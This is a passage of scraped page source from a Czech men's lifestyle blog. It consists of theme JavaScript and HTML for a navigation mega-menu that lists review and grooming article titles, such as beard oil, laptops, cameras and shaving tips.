srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "18";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
